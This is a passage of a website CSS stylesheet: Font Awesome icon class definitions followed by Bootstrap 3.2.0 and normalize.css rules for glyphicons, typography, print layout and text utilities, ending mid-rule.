.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {content: "";}
.fa-meanpath:before {content: "";}
.fa-buysellads:before {content: "";}
.fa-connectdevelop:before {content: "";}
.fa-dashcube:before {content: "";}
.fa-forumbee:before {content: "";}
.fa-leanpub:before {content: "";}
.fa-sellsy:before {content: "";}
.fa-shirtsinbulk:before {content: "";}
.fa-simplybuilt:before {content: "";}
.fa-skyatlas:before {content: "";}
.fa-cart-plus:before {content: "";}
.fa-cart-arrow-down:before {content: "";}
.fa-diamond:before {content: "";}
.fa-ship:before {content: "";}
.fa-user-secret:before {content: "";}
.fa-motorcycle:before {content: "";}
.fa-street-view:before {content: "";}
.fa-heartbeat:before {content: "";}
.fa-venus:before {content: "";}
.fa-mars:before {content: "";}
.fa-mercury:before {content: "";}
.fa-intersex:before, .fa-transgender:before {content: "";}
.fa-transgender-alt:before {content: "";}
.fa-venus-double:before {content: "";}
.fa-mars-double:before {content: "";}
.fa-venus-mars:before {content: "";}
.fa-mars-stroke:before {content: "";}
.fa-mars-stroke-v:before {content: "";}
.fa-mars-stroke-h:before {content: "";}
.fa-neuter:before {content: "";}
.fa-genderless:before {content: "";}
.fa-facebook-official:before {content: "";}
.fa-pinterest-p:before {content: "";}
.fa-whatsapp:before {content: "";}
.fa-server:before {content: "";}
.fa-user-plus:before {content: "";}
.fa-user-times:before {content: "";}
.fa-hotel:before, .fa-bed:before {content: "";}
.fa-viacoin:before {content: "";}
.fa-train:before {content: "";}
.fa-subway:before {content: "";}
.fa-medium:before {content: "";}
.fa-yc:before, .fa-y-combinator:before {content: "";}
.fa-optin-monster:before {content: "";}
.fa-opencart:before {content: "";}
.fa-expeditedssl:before {content: "";}
.fa-battery-4:before, .fa-battery:before, .fa-battery-full:before {content: "";}
.fa-battery-3:before, .fa-battery-three-quarters:before {content: "";}
.fa-battery-2:before, .fa-battery-half:before {content: "";}
.fa-battery-1:before, .fa-battery-quarter:before {content: "";}
.fa-battery-0:before, .fa-battery-empty:before {content: "";}
.fa-mouse-pointer:before {content: "";}
.fa-i-cursor:before {content: "";}
.fa-object-group:before {content: "";}
.fa-object-ungroup:before {content: "";}
.fa-sticky-note:before {content: "";}
.fa-sticky-note-o:before {content: "";}
.fa-cc-jcb:before {content: "";}
.fa-cc-diners-club:before {content: "";}
.fa-clone:before {content: "";}
.fa-balance-scale:before {content: "";}
.fa-hourglass-o:before {content: "";}
.fa-hourglass-1:before, .fa-hourglass-start:before {content: "";}
.fa-hourglass-2:before, .fa-hourglass-half:before {content: "";}
.fa-hourglass-3:before, .fa-hourglass-end:before {content: "";}
.fa-hourglass:before {content: "";}
.fa-hand-grab-o:before, .fa-hand-rock-o:before {content: "";}
.fa-hand-stop-o:before, .fa-hand-paper-o:before {content: "";}
.fa-hand-scissors-o:before {content: "";}
.fa-hand-lizard-o:before {content: "";}
.fa-hand-spock-o:before {content: "";}
.fa-hand-pointer-o:before {content: "";}
.fa-hand-peace-o:before {content: "";}
.fa-trademark:before {content: "";}
.fa-registered:before {content: "";}
.fa-creative-commons:before {content: "";}
.fa-gg:before {content: "";}
.fa-gg-circle:before {content: "";}
.fa-tripadvisor:before {content: "";}
.fa-odnoklassniki:before {content: "";}
.fa-odnoklassniki-square:before {content: "";}
.fa-get-pocket:before {content: "";}
.fa-wikipedia-w:before {content: "";}
.fa-safari:before {content: "";}
.fa-chrome:before {content: "";}
.fa-firefox:before {content: "";}
.fa-opera:before {content: "";}
.fa-internet-explorer:before {content: "";}
.fa-tv:before, .fa-television:before {content: "";}
.fa-contao:before {content: "";}
.fa-500px:before {content: "";}
.fa-amazon:before {content: "";}
.fa-calendar-plus-o:before {content: "";}
.fa-calendar-minus-o:before {content: "";}
.fa-calendar-times-o:before {content: "";}
.fa-calendar-check-o:before {content: "";}
.fa-industry:before {content: "";}
.fa-map-pin:before {content: "";}
.fa-map-signs:before {content: "";}
.fa-map-o:before {content: "";}
.fa-map:before {content: "";}
.fa-commenting:before {content: "";}
.fa-commenting-o:before {content: "";}
.fa-houzz:before {content: "";}
.fa-vimeo:before {content: "";}
.fa-black-tie:before {content: "";}
.fa-fonticons:before {content: "";}
.fa-reddit-alien:before {content: "";}
.fa-edge:before {content: "";}
.fa-credit-card-alt:before {content: "";}
.fa-codiepie:before {content: "";}
.fa-modx:before {content: "";}
.fa-fort-awesome:before {content: "";}
.fa-usb:before {content: "";}
.fa-product-hunt:before {content: "";}
.fa-mixcloud:before {content: "";}
.fa-scribd:before {content: "";}
.fa-pause-circle:before {content: "";}
.fa-pause-circle-o:before {content: "";}
.fa-stop-circle:before {content: "";}
.fa-stop-circle-o:before {content: "";}
.fa-shopping-bag:before {content: "";}
.fa-shopping-basket:before {content: "";}
.fa-hashtag:before {content: "";}
.fa-bluetooth:before {content: "";}
.fa-bluetooth-b:before {content: "";}
.fa-percent:before {content: "";}
.fa-gitlab:before {content: "";}
.fa-wpbeginner:before {content: "";}
.fa-wpforms:before {content: "";}
.fa-envira:before {content: "";}
.fa-universal-access:before {content: "";}
.fa-wheelchair-alt:before {content: "";}
.fa-question-circle-o:before {content: "";}
.fa-blind:before {content: "";}
.fa-audio-description:before {content: "";}
.fa-volume-control-phone:before {content: "";}
.fa-braille:before {content: "";}
.fa-assistive-listening-systems:before {content: "";}
.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before {content: "";}
.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before {content: "";}
.fa-glide:before {content: "";}
.fa-glide-g:before {content: "";}
.fa-signing:before, .fa-sign-language:before {content: "";}
.fa-low-vision:before {content: "";}
.fa-viadeo:before {content: "";}
.fa-viadeo-square:before {content: "";}
.fa-snapchat:before {content: "";}
.fa-snapchat-ghost:before {content: "";}
.fa-snapchat-square:before {content: "";}
.fa-pied-piper:before {content: "";}
.fa-first-order:before {content: "";}
.fa-yoast:before {content: "";}
.fa-themeisle:before {content: "";}
.fa-google-plus-circle:before, .fa-google-plus-official:before {content: "";}
.fa-fa:before, .fa-font-awesome:before {content: "";}
.fa-handshake-o:before {content: "";}
.fa-envelope-open:before {content: "";}
.fa-envelope-open-o:before {content: "";}
.fa-linode:before {content: "";}
.fa-address-book:before {content: "";}
.fa-address-book-o:before {content: "";}
.fa-vcard:before, .fa-address-card:before {content: "";}
.fa-vcard-o:before, .fa-address-card-o:before {content: "";}
.fa-user-circle:before {content: "";}
.fa-user-circle-o:before {content: "";}
.fa-user-o:before {content: "";}
.fa-id-badge:before {content: "";}
.fa-drivers-license:before, .fa-id-card:before {content: "";}
.fa-drivers-license-o:before, .fa-id-card-o:before {content: "";}
.fa-quora:before {content: "";}
.fa-free-code-camp:before {content: "";}
.fa-telegram:before {content: "";}
.fa-thermometer-4:before, .fa-thermometer:before, .fa-thermometer-full:before {content: "";}
.fa-thermometer-3:before, .fa-thermometer-three-quarters:before {content: "";}
.fa-thermometer-2:before, .fa-thermometer-half:before {content: "";}
.fa-thermometer-1:before, .fa-thermometer-quarter:before {content: "";}
.fa-thermometer-0:before, .fa-thermometer-empty:before {content: "";}
.fa-shower:before {content: "";}
.fa-bathtub:before, .fa-s15:before, .fa-bath:before {content: "";}
.fa-podcast:before {content: "";}
.fa-window-maximize:before {content: "";}
.fa-window-minimize:before {content: "";}
.fa-window-restore:before {content: "";}
.fa-times-rectangle:before, .fa-window-close:before {content: "";}
.fa-times-rectangle-o:before, .fa-window-close-o:before {content: "";}
.fa-bandcamp:before {content: "";}
.fa-grav:before {content: "";}
.fa-etsy:before {content: "";}
.fa-imdb:before {content: "";}
.fa-ravelry:before {content: "";}
.fa-eercast:before {content: "";}
.fa-microchip:before {content: "";}
.fa-snowflake-o:before {content: "";}
.fa-superpowers:before {content: "";}
.fa-wpexplorer:before {content: "";}
.fa-meetup:before {content: "";}
.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0,0,0,0);border: 0;}
.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto;}
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

body {
	margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden],
template {
	display: none
}

a {
	background: transparent
}

a:active,
a:hover {
	outline: 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: bold
}

dfn {
	font-style: italic
}

h1 {
	margin: .67em 0;
	font-size: 2em
}

mark {
	color: #000;
	background: #ff0
}

small {
	font-size: 80%
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 1em 40px
}

hr {
	height: 0;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

pre {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
	margin: 0;
	font: inherit;
	color: inherit
}

button {
	overflow: visible
}

button,
select {
	text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0
}

input {
	line-height: normal
}

input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto
}

input[type="search"] {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-appearance: textfield
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none
}

fieldset {
	padding: .35em .625em .75em;
	margin: 0 2px;
	border: 1px solid #c0c0c0
}

legend {
	padding: 0;
	border: 0
}

textarea {
	overflow: auto
}

optgroup {
	font-weight: bold
}

table {
	border-spacing: 0;
	border-collapse: collapse
}

td,
th {
	padding: 0
}

@media print {
	* {
		color: #000 !important;
		text-shadow: none !important;
		background: transparent !important;
		-webkit-box-shadow: none !important;
		box-shadow: none !important
	}

	a,
	a:visited {
		text-decoration: underline
	}

	a[href]:after {
		content: " (" attr(href) ")"
	}

	abbr[title]:after {
		content: " (" attr(title) ")"
	}

	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content: ""
	}

	pre,
	blockquote {
		border: 1px solid #999;
		page-break-inside: avoid
	}

	thead {
		display: table-header-group
	}

	tr,
	img {
		page-break-inside: avoid
	}

	img {
		max-width: 100% !important
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3
	}

	h2,
	h3 {
		page-break-after: avoid
	}

	select {
		background: #fff !important
	}

	.navbar {
		display: none
	}

	.table td,
	.table th {
		background-color: #fff !important
	}

	.btn>.caret,
	.dropup>.btn>.caret {
		border-top-color: #000 !important
	}

	.label {
		border: 1px solid #000
	}

	.table {
		border-collapse: collapse !important
	}

	.table-bordered th,
	.table-bordered td {
		border: 1px solid #ddd !important
	}
}

@font-face {
	font-family: 'Glyphicons Halflings';
	src: url('../fonts/glyphicons-halflings-regular.eot');
	src: url('../fonts/glyphicons-halflings-regulard41d.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')
}

.glyphicon {
	position: relative;
	top: 1px;
	display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.glyphicon-asterisk:before {
	content: "\2a"
}

.glyphicon-plus:before {
	content: "\2b"
}

.glyphicon-euro:before {
	content: "\20ac"
}

.glyphicon-minus:before {
	content: "\2212"
}

.glyphicon-cloud:before {
	content: "\2601"
}

.glyphicon-envelope:before {
	content: "\2709"
}

.glyphicon-pencil:before {
	content: "\270f"
}

.glyphicon-glass:before {
	content: "\e001"
}

.glyphicon-music:before {
	content: "\e002"
}

.glyphicon-search:before {
	content: "\e003"
}

.glyphicon-heart:before {
	content: "\e005"
}

.glyphicon-star:before {
	content: "\e006"
}

.glyphicon-star-empty:before {
	content: "\e007"
}

.glyphicon-user:before {
	content: "\e008"
}

.glyphicon-film:before {
	content: "\e009"
}

.glyphicon-th-large:before {
	content: "\e010"
}

.glyphicon-th:before {
	content: "\e011"
}

.glyphicon-th-list:before {
	content: "\e012"
}

.glyphicon-ok:before {
	content: "\e013"
}

.glyphicon-remove:before {
	content: "\e014"
}

.glyphicon-zoom-in:before {
	content: "\e015"
}

.glyphicon-zoom-out:before {
	content: "\e016"
}

.glyphicon-off:before {
	content: "\e017"
}

.glyphicon-signal:before {
	content: "\e018"
}

.glyphicon-cog:before {
	content: "\e019"
}

.glyphicon-trash:before {
	content: "\e020"
}

.glyphicon-home:before {
	content: "\e021"
}

.glyphicon-file:before {
	content: "\e022"
}

.glyphicon-time:before {
	content: "\e023"
}

.glyphicon-road:before {
	content: "\e024"
}

.glyphicon-download-alt:before {
	content: "\e025"
}

.glyphicon-download:before {
	content: "\e026"
}

.glyphicon-upload:before {
	content: "\e027"
}

.glyphicon-inbox:before {
	content: "\e028"
}

.glyphicon-play-circle:before {
	content: "\e029"
}

.glyphicon-repeat:before {
	content: "\e030"
}

.glyphicon-refresh:before {
	content: "\e031"
}

.glyphicon-list-alt:before {
	content: "\e032"
}

.glyphicon-lock:before {
	content: "\e033"
}

.glyphicon-flag:before {
	content: "\e034"
}

.glyphicon-headphones:before {
	content: "\e035"
}

.glyphicon-volume-off:before {
	content: "\e036"
}

.glyphicon-volume-down:before {
	content: "\e037"
}

.glyphicon-volume-up:before {
	content: "\e038"
}

.glyphicon-qrcode:before {
	content: "\e039"
}

.glyphicon-barcode:before {
	content: "\e040"
}

.glyphicon-tag:before {
	content: "\e041"
}

.glyphicon-tags:before {
	content: "\e042"
}

.glyphicon-book:before {
	content: "\e043"
}

.glyphicon-bookmark:before {
	content: "\e044"
}

.glyphicon-print:before {
	content: "\e045"
}

.glyphicon-camera:before {
	content: "\e046"
}

.glyphicon-font:before {
	content: "\e047"
}

.glyphicon-bold:before {
	content: "\e048"
}

.glyphicon-italic:before {
	content: "\e049"
}

.glyphicon-text-height:before {
	content: "\e050"
}

.glyphicon-text-width:before {
	content: "\e051"
}

.glyphicon-align-left:before {
	content: "\e052"
}

.glyphicon-align-center:before {
	content: "\e053"
}

.glyphicon-align-right:before {
	content: "\e054"
}

.glyphicon-align-justify:before {
	content: "\e055"
}

.glyphicon-list:before {
	content: "\e056"
}

.glyphicon-indent-left:before {
	content: "\e057"
}

.glyphicon-indent-right:before {
	content: "\e058"
}

.glyphicon-facetime-video:before {
	content: "\e059"
}

.glyphicon-picture:before {
	content: "\e060"
}

.glyphicon-map-marker:before {
	content: "\e062"
}

.glyphicon-adjust:before {
	content: "\e063"
}

.glyphicon-tint:before {
	content: "\e064"
}

.glyphicon-edit:before {
	content: "\e065"
}

.glyphicon-share:before {
	content: "\e066"
}

.glyphicon-check:before {
	content: "\e067"
}

.glyphicon-move:before {
	content: "\e068"
}

.glyphicon-step-backward:before {
	content: "\e069"
}

.glyphicon-fast-backward:before {
	content: "\e070"
}

.glyphicon-backward:before {
	content: "\e071"
}

.glyphicon-play:before {
	content: "\e072"
}

.glyphicon-pause:before {
	content: "\e073"
}

.glyphicon-stop:before {
	content: "\e074"
}

.glyphicon-forward:before {
	content: "\e075"
}

.glyphicon-fast-forward:before {
	content: "\e076"
}

.glyphicon-step-forward:before {
	content: "\e077"
}

.glyphicon-eject:before {
	content: "\e078"
}

.glyphicon-chevron-left:before {
	content: "\e079"
}

.glyphicon-chevron-right:before {
	content: "\e080"
}

.glyphicon-plus-sign:before {
	content: "\e081"
}

.glyphicon-minus-sign:before {
	content: "\e082"
}

.glyphicon-remove-sign:before {
	content: "\e083"
}

.glyphicon-ok-sign:before {
	content: "\e084"
}

.glyphicon-question-sign:before {
	content: "\e085"
}

.glyphicon-info-sign:before {
	content: "\e086"
}

.glyphicon-screenshot:before {
	content: "\e087"
}

.glyphicon-remove-circle:before {
	content: "\e088"
}

.glyphicon-ok-circle:before {
	content: "\e089"
}

.glyphicon-ban-circle:before {
	content: "\e090"
}

.glyphicon-arrow-left:before {
	content: "\e091"
}

.glyphicon-arrow-right:before {
	content: "\e092"
}

.glyphicon-arrow-up:before {
	content: "\e093"
}

.glyphicon-arrow-down:before {
	content: "\e094"
}

.glyphicon-share-alt:before {
	content: "\e095"
}

.glyphicon-resize-full:before {
	content: "\e096"
}

.glyphicon-resize-small:before {
	content: "\e097"
}

.glyphicon-exclamation-sign:before {
	content: "\e101"
}

.glyphicon-gift:before {
	content: "\e102"
}

.glyphicon-leaf:before {
	content: "\e103"
}

.glyphicon-fire:before {
	content: "\e104"
}

.glyphicon-eye-open:before {
	content: "\e105"
}

.glyphicon-eye-close:before {
	content: "\e106"
}

.glyphicon-warning-sign:before {
	content: "\e107"
}

.glyphicon-plane:before {
	content: "\e108"
}

.glyphicon-calendar:before {
	content: "\e109"
}

.glyphicon-random:before {
	content: "\e110"
}

.glyphicon-comment:before {
	content: "\e111"
}

.glyphicon-magnet:before {
	content: "\e112"
}

.glyphicon-chevron-up:before {
	content: "\e113"
}

.glyphicon-chevron-down:before {
	content: "\e114"
}

.glyphicon-retweet:before {
	content: "\e115"
}

.glyphicon-shopping-cart:before {
	content: "\e116"
}

.glyphicon-folder-close:before {
	content: "\e117"
}

.glyphicon-folder-open:before {
	content: "\e118"
}

.glyphicon-resize-vertical:before {
	content: "\e119"
}

.glyphicon-resize-horizontal:before {
	content: "\e120"
}

.glyphicon-hdd:before {
	content: "\e121"
}

.glyphicon-bullhorn:before {
	content: "\e122"
}

.glyphicon-bell:before {
	content: "\e123"
}

.glyphicon-certificate:before {
	content: "\e124"
}

.glyphicon-thumbs-up:before {
	content: "\e125"
}

.glyphicon-thumbs-down:before {
	content: "\e126"
}

.glyphicon-hand-right:before {
	content: "\e127"
}

.glyphicon-hand-left:before {
	content: "\e128"
}

.glyphicon-hand-up:before {
	content: "\e129"
}

.glyphicon-hand-down:before {
	content: "\e130"
}

.glyphicon-circle-arrow-right:before {
	content: "\e131"
}

.glyphicon-circle-arrow-left:before {
	content: "\e132"
}

.glyphicon-circle-arrow-up:before {
	content: "\e133"
}

.glyphicon-circle-arrow-down:before {
	content: "\e134"
}

.glyphicon-globe:before {
	content: "\e135"
}

.glyphicon-wrench:before {
	content: "\e136"
}

.glyphicon-tasks:before {
	content: "\e137"
}

.glyphicon-filter:before {
	content: "\e138"
}

.glyphicon-briefcase:before {
	content: "\e139"
}

.glyphicon-fullscreen:before {
	content: "\e140"
}

.glyphicon-dashboard:before {
	content: "\e141"
}

.glyphicon-paperclip:before {
	content: "\e142"
}

.glyphicon-heart-empty:before {
	content: "\e143"
}

.glyphicon-link:before {
	content: "\e144"
}

.glyphicon-phone:before {
	content: "\e145"
}

.glyphicon-pushpin:before {
	content: "\e146"
}

.glyphicon-usd:before {
	content: "\e148"
}

.glyphicon-gbp:before {
	content: "\e149"
}

.glyphicon-sort:before {
	content: "\e150"
}

.glyphicon-sort-by-alphabet:before {
	content: "\e151"
}

.glyphicon-sort-by-alphabet-alt:before {
	content: "\e152"
}

.glyphicon-sort-by-order:before {
	content: "\e153"
}

.glyphicon-sort-by-order-alt:before {
	content: "\e154"
}

.glyphicon-sort-by-attributes:before {
	content: "\e155"
}

.glyphicon-sort-by-attributes-alt:before {
	content: "\e156"
}

.glyphicon-unchecked:before {
	content: "\e157"
}

.glyphicon-expand:before {
	content: "\e158"
}

.glyphicon-collapse-down:before {
	content: "\e159"
}

.glyphicon-collapse-up:before {
	content: "\e160"
}

.glyphicon-log-in:before {
	content: "\e161"
}

.glyphicon-flash:before {
	content: "\e162"
}

.glyphicon-log-out:before {
	content: "\e163"
}

.glyphicon-new-window:before {
	content: "\e164"
}

.glyphicon-record:before {
	content: "\e165"
}

.glyphicon-save:before {
	content: "\e166"
}

.glyphicon-open:before {
	content: "\e167"
}

.glyphicon-saved:before {
	content: "\e168"
}

.glyphicon-import:before {
	content: "\e169"
}

.glyphicon-export:before {
	content: "\e170"
}

.glyphicon-send:before {
	content: "\e171"
}

.glyphicon-floppy-disk:before {
	content: "\e172"
}

.glyphicon-floppy-saved:before {
	content: "\e173"
}

.glyphicon-floppy-remove:before {
	content: "\e174"
}

.glyphicon-floppy-save:before {
	content: "\e175"
}

.glyphicon-floppy-open:before {
	content: "\e176"
}

.glyphicon-credit-card:before {
	content: "\e177"
}

.glyphicon-transfer:before {
	content: "\e178"
}

.glyphicon-cutlery:before {
	content: "\e179"
}

.glyphicon-header:before {
	content: "\e180"
}

.glyphicon-compressed:before {
	content: "\e181"
}

.glyphicon-earphone:before {
	content: "\e182"
}

.glyphicon-phone-alt:before {
	content: "\e183"
}

.glyphicon-tower:before {
	content: "\e184"
}

.glyphicon-stats:before {
	content: "\e185"
}

.glyphicon-sd-video:before {
	content: "\e186"
}

.glyphicon-hd-video:before {
	content: "\e187"
}

.glyphicon-subtitles:before {
	content: "\e188"
}

.glyphicon-sound-stereo:before {
	content: "\e189"
}

.glyphicon-sound-dolby:before {
	content: "\e190"
}

.glyphicon-sound-5-1:before {
	content: "\e191"
}

.glyphicon-sound-6-1:before {
	content: "\e192"
}

.glyphicon-sound-7-1:before {
	content: "\e193"
}

.glyphicon-copyright-mark:before {
	content: "\e194"
}

.glyphicon-registration-mark:before {
	content: "\e195"
}

.glyphicon-cloud-download:before {
	content: "\e197"
}

.glyphicon-cloud-upload:before {
	content: "\e198"
}

.glyphicon-tree-conifer:before {
	content: "\e199"
}

.glyphicon-tree-deciduous:before {
	content: "\e200"
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #fff
}

input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

a {
	color: #428bca;
	text-decoration: none
}

a:hover,
a:focus {
	color: #2a6496;
	text-decoration: underline
}

a:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

figure {
	margin: 0
}

img {
	vertical-align: middle
}

.img-responsive,
.thumbnail>img,
.thumbnail a>img,
.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
	display: block;
	width: 100% \9;
	max-width: 100%;
	height: auto
}

.img-rounded {
	border-radius: 6px
}

.img-thumbnail {
	display: inline-block;
	width: 100% \9;
	max-width: 100%;
	height: auto;
	padding: 4px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.img-circle {
	border-radius: 50%
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eee
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
	font-weight: normal;
	line-height: 1;
	color: #777
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
	margin-top: 20px;
	margin-bottom: 10px
}

h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
	font-size: 65%
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
	margin-top: 10px;
	margin-bottom: 10px
}

h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
	font-size: 75%
}

h1,
.h1 {
	font-size: 36px
}

h2,
.h2 {
	font-size: 30px
}

h3,
.h3 {
	font-size: 24px
}

h4,
.h4 {
	font-size: 18px
}

h5,
.h5 {
	font-size: 14px
}

h6,
.h6 {
	font-size: 12px
}

p {
	margin: 0 0 10px
}

.lead {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.4
}

@media(min-width:768px) {
	.lead {
		font-size: 21px
	}
}

small,
.small {
	font-size: 85%
}

cite {
	font-style: normal
}

mark,
.mark {
	padding: .2em;
	background-color: #fcf8e3
}

.text-left {
	text-align: left
}

.text-right {
	text-align: right
}

.text-center {
	text-align: center
}

.text-justify {
	text-align: justify
}

.text-nowrap {
	white-space: nowrap
}

.text-lowercase {
	text-transform: lowercase
}

.text-uppercase {
	text-transform: uppercase
}

.text-capitalize {
	text-transform: capitalize
}

.text-muted {
	color: #777
}

.text-primary {
	color: #428bca
}

a.text-primary:hover {
	color: #3071a9
}

.text-success {
	color: #3c763d
}

a.text-success:hover {
	color: #2b542c
}

.text-info {
	color: #31708f
}

a.text-info:hover {
	color: #245269
}

.text-warning {
	color: #8a6d3b
}

a.text-warning:hover {
	color: #66512c
}

.text-danger {
	color: #a94442
}

a.text-danger:hover {
	color: #843534
}

.bg-primary {
	color: #fff;
	background-color: #428bca
}

a.bg-primary:hover {
	background-color: #3071a9
}

.bg-success {
	background-color: #dff0d8
}

a.bg-success:hover {
	background-color: #c1e2b3
}

.bg-info {
	background-color: #d9edf7
}

a.bg-info:hover {
	background-color: #afd9ee
}

.bg-warning {
	background-color: #fcf8e3
}

a.bg-warning:hover {
	background-color: #f7ecb5
}

.bg-danger {
	background-color: #f2dede
}

a.bg-danger:hover {
	background-color: #e4b9b9
}

.page-header {
	padding-bottom: 9px;
	margin: 40px 0 20px;
	border-bottom: 1px solid #eee
}

ul,
ol {
	margin-top: 0;
	margin-bottom: 10px
}

ul ul,
ol ul,
ul ol,
ol ol {
	margin-bottom: 0
}

.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline {
	padding-left: 0;
	margin-left: -5px;
	list-style: none
}

.list-inline>li {
	display: inline-block;
	padding-right: 5px;
	padding-left: 5px
}

dl {
	margin-top: 0;
	margin-bottom: 20px
}

dt,
dd {
	line-height: 1.42857143
}

dt {
	font-weight: bold
}

dd {
	margin-left: 0
}

@media(min-width:768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		overflow: hidden;
		clear: left;
		text-align: right;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.dl-horizontal dd {
		margin-left: 180px
	}
}

abbr[title],
abbr[data-original-title] {
	cursor: help;
	border-bottom: 1px dotted #777
}

.initialism {
	font-size: 90%;
	text-transform: uppercase
}

blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 5px solid #eee
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
	margin-bottom: 0
}

blockquote footer,
blockquote small,
blockquote .small {
	display: block;
	font-size: 80%;
	line-height: 1.42857143;
	color: #777
}

blockquote footer:before,
blockquote small:before,
blockquote .small:before {
	content: '\2014 \00A0'
}

.blockquote-reverse,
blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	text-align: right;
	border-right: 5px solid #eee;
	border-left: 0
}

.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
	content: ''
}

.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
	content: '\00A0 \2014'
}

blockquote:before,
blockquote:after {
	content: ""
}

address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.42857143
}

code,
kbd,
pre,
samp {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}

code {
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	border-radius: 4px
}

kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #fff;
	background-color: #333;
	border-radius: 3px;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
